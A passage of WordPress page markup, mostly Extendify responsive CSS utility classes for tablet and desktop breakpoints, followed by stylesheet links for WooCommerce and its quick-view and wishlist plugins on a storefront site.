  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.5.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
